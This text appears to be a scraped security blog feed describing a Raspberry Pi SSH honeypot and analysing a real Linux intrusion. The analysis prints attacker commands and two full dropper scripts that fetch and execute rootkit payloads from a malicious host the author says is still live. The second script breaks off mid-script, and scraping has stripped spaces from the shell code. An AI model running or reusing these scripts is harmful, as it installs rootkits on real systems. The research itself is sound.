Now, I can search in ELSA. For example, with the "class=BRO_INTEL" I find all the matches based on intel indicators. I can refine the search with additional information.

In this case, I see there 3 matches to a Zeus C&C Domain (hxxp://atmape.ru)


I can also search for any match to any URL indicator. For example, I see some Phising website has been visited


(hxxp://www.caramengobatihepatitis.com/wp-includes/dropbox/index.php)


When dealing with URL indicators, the traffic is captured, hence the 'pcap' file can be extracted and analysed in 'capme', integrated in Security Onion.


Anatomy of a Real Linux Intrusion Part I: Running a MiTM SSH honeypot

$
0
0
During the coming 4 or 5 post I'm going to write about some interesting Linux attacks and intrusions I've been recently investigating.  I will share some of the tools I've analysed, including several Trojanized tools, scanners, Rootkits, etc.

I've been running Linux Honeypots for a while. Around 7 years ago I did some research using Sebek which works at kernel level, hooking the system call. Based on this research, I did a talk / presentation to the students of the Master in Security and Forensics at Dublin City University.

A few years ago I started using Kippo honeypot running in several Raspberry Pi spread across different ISP providers and countries.

Recently,  I migrated some of my honeypots to a new Raspberry Pi 3 model B. This new Raspberry has WiFi integrated which it is very cool.  Instead of continue using Kippo, I decided to install honssh (a fork from Kippo), which permits to do a SSH MiTM. The main advantage of this high interaction honeypot setup is that attackers are accessing a real system.


The setup is as follow:


  • 2 Raspberry pi running Raspbian: Raspberry Pi 3 with Wifi and Eth0, and Raspberry Pi 2 with only eth0
  • The Raspberry Pi 3 connects though WiFi to the router. 
  • The Interface eth0 of the Raspberry Pi 3 connects to the eth0 or Raspberry Pi 2. With this setup the traffic from/to Raspberry Pi 2 goes always through Rasperry Pi 3.
  • Proper NAT and firewall rules are setup in Raspberry Pi 3
  • Port 22 is NAT on the router to Raspberry Pi 3
  • HonSSH runs on Raspberry Pi 3 which does SSH MiTM. Any incoming SSH connection is redirected to Raspberry 2, which runs a real Debian system


On the Raspberry Pi 3 host, I run iptables to have control on the traffic. Basically, from the Raspberry Pi 2, which is the ones that will be compromised,  I only accept outgoing HTTP, NTP and DNS and Incoming SSH. The rest is blocked. The iptables script I created is as follow:


#!/bin/sh
/sbin/iptables -F
/sbin/iptables -F -t nat
/sbin/iptables --policy INPUT DROP
/sbin/iptables --policy OUTPUT ACCEPT
/sbin/iptables --policy FORWARD DROP

/sbin/iptables -A INPUT -i wlan0 -p 6 --dport 22222 -j ACCEPT
/sbin/iptables -A INPUT -i wlan0 -p 6 --dport 2222 -j ACCEPT

/sbin/iptables -A INPUT -i wlan0 -p tcp --dport ftp -j ACCEPT
/sbin/iptables -A INPUT -i wlan0 -p tcp --dport ftp-data -j ACCEPT
/sbin/iptables -A INPUT -p ALL -i wlan0 -m state --state ESTABLISHED,RELATED -j ACCEPT
/sbin/iptables -A INPUT -p ALL -i eth0 -m state --state ESTABLISHED,RELATED -j ACCEPT
/sbin/iptables -A INPUT -p icmp -i wlan0 -j ACCEPT


/sbin/iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE
/sbin/iptables -A INPUT -i eth0 -j DROP

/sbin/iptables -A FORWARD -p ALL -m state --state ESTABLISHED,RELATED -j ACCEPT
/sbin/iptables -A FORWARD -p tcp --dport 80 -j ACCEPT
/sbin/iptables -A FORWARD -p udp --dport 53 -j ACCEPT
/sbin/iptables -A FORWARD -p tcp --dport 53 -j ACCEPT
/sbin/iptables -A FORWARD -p tcp --dport 123 -j ACCEPT
/sbin/iptables -A FORWARD -p udp --dport 123 -j ACCEPT

/sbin/iptables -A FORWARD --dst 192.168.1.0/24 -j DROP
/sbin/iptables -A INPUT -i eth0 --dst 192.168.1.0/24 -j DROP
/sbin/iptables -A FORWARD -p icmp -j ACCEPT


In the Honssh Wiki https://github.com/tnich/honssh/wiki you can find some documentation to set it up. I did a couple of additional things:
  • In Raspberry Pi 2 I created several accounts easy to brute force
  • The sshd keys from the SSHD in Raspberry Pi 2 were copied to the HonSSH, hence the keys are the same. This makes more difficult to spot the MiTM SSH through SSH finger printing
  • The default openssh-server in Raspbian 8, is 6.7. This version doesn't support SSH legacy protocols. I included manually some of them to be compatible with some of the attacks. Hence, I included this line in /etc/ssh/sshd_config
    • curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha1,diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1
  • Advanced networking is enabled on HonSSH to fool the attacker

There is a bug in HonSSH, so from time to time the HonSSH process crashes. I created a cron script which runs every 5 minutes, in order to check if the process is running, if not, the process is relaunched. The script is as follow


#!/bin/bash

process=`ps auxw | grep /usr/bin/twistd | grep -v grep | awk '{print $2}'`
if[$process> 1 ]
then
echo$process
else
cd /home/admin/honssh-master/
./honsshctrl.sh stop; rm honssh.pid; ./honsshctrl.sh stop; ./honsshctrl.sh start &

fi


Now the fun begins :)


Anatomy of a Real Linux Intrusion Part II: OpenSSH trojanized toolkit

$
0
0
In my previous post I introduced my current Honeypots setup with Raspberry Pi 3 running HonSSH and performing SSH MiTM. 

There are lot of attacks against the honeypots: SSH scans, user and password brute force attacks, scanning tools installed in the compromised system, IRC bouncers installed, etc. This set of attacks are happening from different countries, with different accounts, passwords, etc. But I'll leave the statistics analysis for other time. Now, I'm more interested in the tools Cyber Criminals are using :)


During this post and coming ones I'll write about some interesting malicious tools I have analysed.

In this specific post I'm writing about an intrusion involving tools with TrojanRootkit,antiforencis,sniffing and C&C capabilities.

IMPORTANT: By the time of writing this post, the malicious tools in the different URLs are still active. Cyber Criminals are still using them in their malicious activities. I have decided to make them public as I think they are a good resource for security researches.

Automatic Scanning and brute force 

The first  phase of the attack consists on brute forcing in order to get access.
The brute source IP are usually hosts which have been already compromised and are used to brute force a wide range of IP through automatic tools. In the case of this intrusion, the list of IP used to brute force, before the real intrusion happened, are the following:

116.96.24.144
158.69.84.195
171.234.230.47
185.110.132.201
193.169.53.171
194.203.215.254
195.154.45.84
203.113.167.163
217.243.198.134
42.114.236.217
91.224.160.106


Manual access to the compromised host with valid credentials

Once cyber criminals got some valid credentials from previous step, they will come back and log in manually, but this time from a different IP. In this case, the IP used is 5.189.136.43

016-09-04 10:26:43+0200 [honssh.server.HonsshServerFactory][PLUGIN][HONEYPOT-STATIC] - GET_PRE_AUTH_DETAILS
2016-09-04 10:26:43+0200
[-][PRE_AUTH] - Connecting to Honeypot: normando (192.168.16.2:22)
2016-09-04 10:26:43+0200
[-][ADV-NET] - HonSSH Interface already exists, not re-adding
2016-09-04 10:26:43+0200
[-][ADV-NET] - HonSSH FakeIP and iptables rules added
2016-09-04 10:26:43+0200
[-] Starting factory <honssh.client.HonsshClientFactory instance at 0x745ccaf8>
2016-09-04 10:26:43+0200
[Uninitialized][CLIENT] - New client connection
2016-09-04 10:26:43+0200
[HonsshClientTransport,client] kex alg, key alg: diffie-hellman-group-exchange-sha1 ssh-rsa
2016-09-04 10:26:43+0200
[HonsshClientTransport,client] outgoing: aes256-ctr hmac-sha1 none
2016-09-04 10:26:43+0200
[HonsshClientTransport,client] incoming: aes256-ctr hmac-sha1 none
2016-09-04 10:26:44+0200
[HonsshClientTransport,client] REVERSE
2016-09-04 10:26:44+0200
[HonsshClientTransport,client] NEW KEYS
2016-09-04 10:26:44+0200
[HonsshClientTransport,client][CLIENT] - Client Connection Secured
2016-09-04 10:26:44+0200
[HonsshServerTransport,76,5.189.136.43] kex alg, key alg: diffie-hellman-group1-sha1 ssh-rsa
2016-09-04 10:26:44+0200
[HonsshServerTransport,76,5.189.136.43] outgoing: aes256-ctr hmac-sha1 none
2016-09-04 10:26:44+0200
[HonsshServerTransport,76,5.189.136.43] incoming: aes256-ctr hmac-sha1 none
2016-09-04 10:26:44+0200
[-][PLUGIN][OUTPUT-TXTLOG] - CONNECTION_MADE
2016-09-04 10:26:44+0200
[-][PRE_AUTH] - CLIENT CONNECTED, REPLAYING BUFFERED PACKETS
2016-09-04 10:26:47+0200
[HonsshServerTransport,76,5.189.136.43] NEW KEYS
2016-09-04 10:26:49+0200
[HonsshClientTransport,client][SSH] - Detected Public Key Auth - Disabling!
2016-09-04 10:26:51+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][HONEYPOT-STATIC] - GET_POST_AUTH_DETAILS
2016-09-04 10:26:51+0200
[-][POST_AUTH] - SUCCESS= FALSE, NOT POST-AUTHING
2016-09-04 10:26:51+0200
[HonsshClientTransport,client][PLUGIN][OUTPUT-TXTLOG] - LOGIN_SUCCESSFUL
2016-09-04 10:26:52+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - CHANNEL_OPENED
2016-09-04 10:26:57+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: unset HISTFILE
2016-09-04 10:26:57+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:21+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: uname -a
2016-09-04 10:27:21+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: export HISTFILE=/dev/null
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: sudo su -
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: export HISTFILE=/dev/null
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: mkdir /tmp/... ; cd /tmp/...
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: echo"nameserver 208.67.220.222">> /etc/resolv.conf
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: wget http://gopremium.mooo.com/.../auto/p
2016-09-04 10:27:23+0200
[HonsshServerTransport,76, ][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: chmod +x p ; ./p
2016-09-04 10:27:23+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:23+0200
[-][PLUGIN][OUTPUT-TXTLOG] - DOWNLOAD_FINISHED
2016-09-04 10:27:35+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: admin
2016-09-04 10:27:35+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:46+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: cat /etc/issue
2016-09-04 10:27:46+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:27:54+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: ct /etc/passwd^[[1~a
2016-09-04 10:27:54+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:28:11+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: whoami
2016-09-04 10:28:11+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:28:39+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: last|more
2016-09-04 10:28:39+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:28:46+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: passwd
2016-09-04 10:28:46+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:28:48+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: admin
2016-09-04 10:28:48+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:29:01+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: modrepo
2016-09-04 10:29:01+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:29:04+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: modrepo
2016-09-04 10:29:04+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:29:09+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: modrepo1
2016-09-04 10:29:09+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:29:12+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: modrepo1
2016-09-04 10:29:12+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:29:21+0200
[HonsshServerTransport,76,5.189.136.43][TERM] - Entered command: ifconfig
2016-09-04 10:29:21+0200
[HonsshServerTransport,76,5.189.136.43][PLUGIN][OUTPUT-TXTLOG] - COMMAND_ENTERED
2016-09-04 10:33:58+0200
[HonsshServerTransport,76,5.189.136.43] Disconnecting with error, code 10
reason: user closed connection
2016-09-04 10:33:58+0200
[HonsshServerTransport,76,5.189.136.43] connection lost


From the logs, I can extract the set of commands executed:

unset HISTFILE   
uname -a
export HISTFILE=/dev/null
sudo su -
export HISTFILE=/dev/null
mkdir /tmp/... ; cd /tmp/...
echo "nameserver 208.67.220.222">> /etc/resolv.conf
wget http://gopremium.mooo.com/.../auto/p 
chmod +x p ; ./p
admin
cat /etc/issue
ct /etc/passwda  
last|more
passwd  
admin
modrepo
modrepo
modrepo1
modrepo1
ifconfig


Several things happen here:
  • Bad guys disable the HISTFILE, in order to not leave any evidence of the commands executed in the .bash_history. Also they create a directory "..." in /tmp to fool the administrator.
  • Cyber Criminals try to change the DNS. Likely to ensure that the host where the additional tools are stored can be resolved. But also might be to avoid any suspicious DNS query to an internal DNS server which can be monitored.
  • They introduced a command "ct /etc/passwda", which means they run the command manually (they introduced the 'a' of the command the last, after moving the cursor back several positions)
  • Lastly, attackers tried to changed the default password 'admin' to "modrepo", but it did not work. They finally changed it to "modrepo1".
  • A file "p" is pulled from http://gopremium.mooo.com/.../auto/p and then executed


Script 1 (p): checking the necessary tools

The first script pulled from http://gopremium.mooo.com/.../auto/p does several things:
  • It checks that the 'gcc' compiler in installed and works. To do this, the script compiles and executes a small "C" code program embedded in the script
  • If the compiler is not installed, it tries to install it. Depending on the Linux distribution, it will use yum, apt, yast, zipper. Then, it tries to compile and execute the program
  • Same approach than with 'gcc' is used for the linux tool 'sed' and 'curl'. 
  • Once the tools are installed a second script is pulled from http://gopremium.mooo.com/.../auto/p1 and executed 
This is the content of the first script "p"

#!/bin/bash
############## first installation part (p)
############## verificam daca serverul are instalat ce ne trebuie

# echo -e "\033[0;31m [-] \033[0m\033[0m" # red
# echo -e "\033[0;32m [+] \033[0m\033[0m" # green
# echo -e "\033[0;36m xxx \033[0m\033[0m" #cyan
echo

export HISTFILE=/dev/null
export PATH=$PATH:/usr/local/sbin/
export PATH=$PATH:/usr/sbin/
export PATH=$PATH:/sbin
export PATH=$PATH:/bin


if["$(whoami)" !="root"]; then
echo -e "\033[0;31m [-] \033[0m\033[0m you are not root"# red
echo; exit
fi

### verificam daca e instalat ce folosim
weneed="/usr/bin/gcc"
weinstall="gcc"
if[ -f $weneed]; then
echo -e "\033[0;32m [+] \033[0m\033[0m $weinstall found"# green
### testam gcc (la unele servere lipsesc librarii)
echo"#include <stdio.h>"> t.c
echo"#include <pthread.h>">> t.c
echo"int main() {">> t.c
echo"sleep(1);">> t.c
echo"return 0;">> t.c
echo"}">> t.c
gcc -o t t.c 1>>/dev/null 2>>/dev/null
if[ -f t ]; then
echo -e "\033[0;32m [+] \033[0m\033[0m $weinstall test was successful"# green
rm -rf t.c t
else
echo -e "\033[0;31m [-] \033[0m\033[0m $weinstall test failed. aborting. "# red
echo"try to install libc6-dev: apt-get install -y libc6-dev"
rm -rf t.c
echo ; exit
fi
# EOF testam gcc (la unele servere lipsesc librarii)
else
echo -e "\033[0;31m [-] \033[0m\033[0m $weinstall missing - trying to install... "# red
if[ -f /usr/bin/yum ] ; then yum install -y $weinstall ; fi
if[ -f /usr/bin/apt-get ] ; then apt-get update ; apt-get install -y $weinstall ; fi
if[ -f /sbin/yast ] ; then yast -i $weinstall ; fi
if[ -f /usr/bin/zypper ] ; then zypper -n install $weinstall ; fi

if[ -f $weneed]; then
echo ; echo -e "\033[0;32m [+] \033[0m\033[0m $weinstall installed."# green
### testam gcc (la unele servere lipsesc librarii)
echo"#include <stdio.h>"> t.c
echo"#include <pthread.h>">> t.c
echo"int main() {">> t.c
echo"sleep(1);">> t.c
echo"return 0;">> t.c
echo"}">> t.c
gcc -o t t.c 1>>/dev/null 2>>/dev/null
if[ -f t ]; then
echo -e "\033[0;32m [+] \033[0m\033[0m $weinstall test was successful"# green
rm -rf t.c t
else
echo -e "\033[0;31m [-] \033[0m\033[0m $weinstall test failed. aborting. "# red
echo"try to install libc6-dev: apt-get install -y libc6-dev"
rm -rf t.c
echo ; exit
fi
# EOF testam gcc (la unele servere lipsesc librarii)
else
echo ; echo -e "\033[0;31m [-] \033[0m\033[0m $weinstall failed to install. aborting. "# red
echo ; exit
fi
fi

weneed="/bin/sed"
weinstall="sed"
if[ -f $weneed]; then
echo -e "\033[0;32m [+] \033[0m\033[0m $weinstall found"# green
else
echo -e "\033[0;31m [-] \033[0m\033[0m $weinstall missing - trying to install... "# red
if[ -f /usr/bin/yum ] ; then yum install -y $weinstall ; fi
if[ -f /usr/bin/apt-get ] ; then apt-get update ; apt-get install -y $weinstall ; fi
if[ -f /sbin/yast ] ; then yast -i $weinstall ; fi
if[ -f /usr/bin/zypper ] ; then zypper -n install $weinstall ; fi

if[ -f $weneed]; then
echo ; echo -e "\033[0;32m [+] \033[0m\033[0m $weinstall installed."# green
else
echo ; echo -e "\033[0;31m [-] \033[0m\033[0m $weinstall failed to install. aborting. "# red
echo ; exit
fi
fi

weneed="/usr/bin/curl"
weinstall="curl"
if[ -f $weneed]; then
echo -e "\033[0;32m [+] \033[0m\033[0m $weinstall found"# green
else
echo -e "\033[0;31m [-] \033[0m\033[0m $weinstall missing - trying to install... "# red
if[ -f /usr/bin/yum ] ; then yum install -y $weinstall ; fi
if[ -f /usr/bin/apt-get ] ; then apt-get update ; apt-get install -y $weinstall ; fi
if[ -f /sbin/yast ] ; then yast -i $weinstall ; fi
if[ -f /usr/bin/zypper ] ; then zypper -n install $weinstall ; fi

if[ -f $weneed]; then
echo ; echo -e "\033[0;32m [+] \033[0m\033[0m $weinstall installed."# green
else
echo ; echo -e "\033[0;31m [-] \033[0m\033[0m $weinstall failed to install. aborting. "# red
echo ; exit
fi
fi
# EOF verificam daca e instalat ce folosim

echo -e "\033[0;32m [+] \033[0m\033[0m downloading OS & RK detection (p1)"# green
rm -rf p1
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p1
if[ ! -f p1 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
chmod +x p1 ; ./p1

Some Interesting points:
  • The comments of the script are in Romanian. All the rest of scripts and tools in this intrusion are in Romanian as wellLikely the Threat Actors speaks Romanian, or are using tools which have been developed by someone who speaks Romanian.
  • The script are written to debug and report any issue (with fancy colours). They have invested quite a few time to develop all the scripts and tools.
  • The script says "downloading OS & RK detection" 
Below the output of the script executed in a lab host:


Script 2 (p1): Compiling a Trojanized version of SSH and testing it

The second script, p1, is in charge of detecting the architecture of the system. Base on the architecture and the Linux distribution, it pulls some additional tools, which are executed.

The full script is as follows:

#!/bin/bash
############## OS & RK detection (p1)
############## detecteaza OS, downloadeaza rk si ii face test

rm -rf 1tempfiles ; mkdir 1tempfiles

echo -e "\033[0;32m [+] \033[0m\033[0m trying to detect OS"
arch=$(uname -m)
kernel=$(uname -r)
if[ -f /etc/lsb-release ]; then
os=$(lsb_release -s -d)
elif[ -f /etc/debian_version ]; then
os="Debian $(cat /etc/debian_version)"
elif[ -f /etc/redhat-release ]; then
os=`cat /etc/redhat-release`
else
os="UNKNOWN OS $(uname -s) $(uname -r) aborting."
echo ; exit
fi
echo -e "\033[0;32m [+] \033[0m\033[0m OS found: $os (arch: $arch kernel: $kernel)"
echo"$os (arch: $arch kernel: $kernel)"> 1tempfiles/os.txt


echo -e "\033[0;32m [+] \033[0m\033[0m trying to find rk for this OS"# green
if["$arch"=="armv7l"] ; then
rk="arm71" ; echo"$rk"> 1tempfiles/rk.txt
echo"..."> 1tempfiles/side_files_dir.txt
echo -e "\033[0;32m [+] \033[0m\033[0m $rk.tgz found. downloading rk & install file (p2)"# green
rm -rf $rk.tgz ; rm -rf p2
curl --progress-bar -O http://gopremium.mooo.com/.../auto/$rk.tgz
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p2
if[ ! -f $rk.tgz ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
if[ ! -f p2 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
echo -e "\033[0;32m [+] \033[0m\033[0m starting rk test "# green
chmod +x p2
tar mzxf $rk.tgz ; rm -rf $rk.tgz
maindir=`pwd` ; rkdir="$maindir/$rk"
cd$rkdir ; ./run test$rk 1>>$maindir/1tempfiles/log.rktest 2>>$maindir/1tempfiles/log.rktest
echo -e "\033[0;32m [+] \033[0m\033[0m rk test done (logs in $maindir/1tempfiles/log.rktest). please manually check:"
echo
echo" $rkdir/$rk/test-sshd -p 65535"
echo" telnet 127.0.0.1 65535 OR ssh root@127.0.0.1 -p 65535"
echo" killall -9 test-sshd"
echo
echo -e "\033[0;36m [x] \033[0m\033[0m After checking, run the full install: ./p2 "#cyan
echo

elif["$arch"=="armv6l"] ; then
rk="arm61" ; echo"$rk"> 1tempfiles/rk.txt
echo"..."> 1tempfiles/side_files_dir.txt
echo -e "\033[0;32m [+] \033[0m\033[0m $rk.tgz found. downloading rk & install file (p2)"# green
rm -rf $rk.tgz ; rm -rf p2
curl --progress-bar -O http://gopremium.mooo.com/.../auto/$rk.tgz
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p2
if[ ! -f $rk.tgz ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
if[ ! -f p2 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
echo -e "\033[0;32m [+] \033[0m\033[0m starting rk test "# green
chmod +x p2
tar mzxf $rk.tgz ; rm -rf $rk.tgz
maindir=`pwd` ; rkdir="$maindir/$rk"
cd$rkdir ; ./run test$rk 1>>$maindir/1tempfiles/log.rktest 2>>$maindir/1tempfiles/log.rktest
echo -e "\033[0;32m [+] \033[0m\033[0m rk test done (logs in $maindir/1tempfiles/log.rktest). please manually check:"
echo
echo" $rkdir/$rk/test-sshd -p 65535"
echo" telnet 127.0.0.1 65535 OR ssh root@127.0.0.1 -p 65535"
echo" killall -9 test-sshd"
echo
echo -e "\033[0;36m [x] \033[0m\033[0m After checking, run the full install: ./p2 "#cyan
echo

elif["$arch"=="mips64"] ; then
rk="edgeos64" ; echo"$rk"> 1tempfiles/rk.txt
echo"..."> 1tempfiles/side_files_dir.txt
echo -e "\033[0;32m [+] \033[0m\033[0m $rk.tgz found. downloading rk & install file (p2)"# green
rm -rf $rk.tgz ; rm -rf p2
curl --progress-bar -O http://gopremium.mooo.com/.../auto/$rk.tgz
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p2
if[ ! -f $rk.tgz ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
if[ ! -f p2 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
echo -e "\033[0;32m [+] \033[0m\033[0m starting rk test "# green
chmod +x p2
tar mzxf $rk.tgz ; rm -rf $rk.tgz
maindir=`pwd` ; rkdir="$maindir/$rk"
cd$rkdir ; ./run test$rk 1>>$maindir/1tempfiles/log.rktest 2>>$maindir/1tempfiles/log.rktest
echo -e "\033[0;32m [+] \033[0m\033[0m rk test done (logs in $maindir/1tempfiles/log.rktest). please manually check:"
echo
echo" $rkdir/$rk/test-sshd -p 65535"
echo" telnet 127.0.0.1 65535 OR ssh root@127.0.0.1 -p 65535"
echo" killall -9 test-sshd"
echo
echo -e "\033[0;36m [x] \033[0m\033[0m After checking, run the full install: ./p2 "#cyan
echo

elif["$arch"=="mips"] ; then
rk="edgeos" ; echo"$rk"> 1tempfiles/rk.txt
echo"..."> 1tempfiles/side_files_dir.txt
echo -e "\033[0;32m [+] \033[0m\033[0m $rk.tgz found. downloading rk & install file (p2)"# green
rm -rf $rk.tgz ; rm -rf p2
curl --progress-bar -O http://gopremium.mooo.com/.../auto/$rk.tgz
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p2
if[ ! -f $rk.tgz ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
if[ ! -f p2 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
echo -e "\033[0;32m [+] \033[0m\033[0m starting rk test "# green
chmod +x p2
tar mzxf $rk.tgz ; rm -rf $rk.tgz
maindir=`pwd` ; rkdir="$maindir/$rk"
cd$rkdir ; ./run test$rk 1>>$maindir/1tempfiles/log.rktest 2>>$maindir/1tempfiles/log.rktest
echo -e "\033[0;32m [+] \033[0m\033[0m rk test done (logs in $maindir/1tempfiles/log.rktest). please manually check:"
echo
echo" $rkdir/$rk/test-sshd -p 65535"
echo" telnet 127.0.0.1 65535 OR ssh root@127.0.0.1 -p 65535"
echo" killall -9 test-sshd"
echo
echo -e "\033[0;36m [x] \033[0m\033[0m After checking, run the full install: ./p2 "#cyan
echo

elif[ ! -z "$(uname -a|grep vyos)"]&&["$arch"=="x86_64"] ; then
rk="vyos64" ; echo"$rk"> 1tempfiles/rk.txt
echo"..."> 1tempfiles/side_files_dir.txt
echo -e "\033[0;32m [+] \033[0m\033[0m $rk.tgz found. downloading rk & install file (p2)"# green
rm -rf $rk.tgz ; rm -rf p2
curl --progress-bar -O http://gopremium.mooo.com/.../auto/$rk.tgz
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p2
if[ ! -f $rk.tgz ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
if[ ! -f p2 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
echo -e "\033[0;32m [+] \033[0m\033[0m starting rk test "# green
chmod +x p2
tar mzxf $rk.tgz ; rm -rf $rk.tgz
maindir=`pwd` ; rkdir="$maindir/$rk"
cd$rkdir ; ./run test$rk 1>>$maindir/1tempfiles/log.rktest 2>>$maindir/1tempfiles/log.rktest
echo -e "\033[0;32m [+] \033[0m\033[0m rk test done (logs in $maindir/1tempfiles/log.rktest). please manually check:"
echo
echo" $rkdir/$rk/test-sshd -p 65535"
echo" telnet 127.0.0.1 65535 OR ssh root@127.0.0.1 -p 65535"
echo" killall -9 test-sshd"
echo
echo -e "\033[0;36m [x] \033[0m\033[0m After checking, run the full install: ./p2 "#cyan
echo

elif[ ! -z "$(uname -a|grep vyos)"]&&["$arch"=="i686"] ; then
rk="vyos" ; echo"$rk"> 1tempfiles/rk.txt
echo"..."> 1tempfiles/side_files_dir.txt
echo -e "\033[0;32m [+] \033[0m\033[0m $rk.tgz found. downloading rk & install file (p2)"# green
rm -rf $rk.tgz ; rm -rf p2
curl --progress-bar -O http://gopremium.mooo.com/.../auto/$rk.tgz
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p2
if[ ! -f $rk.tgz ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
if[ ! -f p2 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
echo -e "\033[0;32m [+] \033[0m\033[0m starting rk test "# green
chmod +x p2
tar mzxf $rk.tgz ; rm -rf $rk.tgz
maindir=`pwd` ; rkdir="$maindir/$rk"
cd$rkdir ; ./run test$rk 1>>$maindir/1tempfiles/log.rktest 2>>$maindir/1tempfiles/log.rktest
echo -e "\033[0;32m [+] \033[0m\033[0m rk test done (logs in $maindir/1tempfiles/log.rktest). please manually check:"
echo
echo" $rkdir/$rk/test-sshd -p 65535"
echo" telnet 127.0.0.1 65535 OR ssh root@127.0.0.1 -p 65535"
echo" killall -9 test-sshd"
echo
echo -e "\033[0;36m [x] \033[0m\033[0m After checking, run the full install: ./p2 "#cyan
echo


else
